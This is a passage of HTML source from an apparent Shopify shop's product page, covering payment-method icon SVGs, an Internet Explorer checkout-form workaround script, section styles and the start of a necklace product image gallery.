2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-23785397780631"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-23785397780631"
            data-alt="7 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
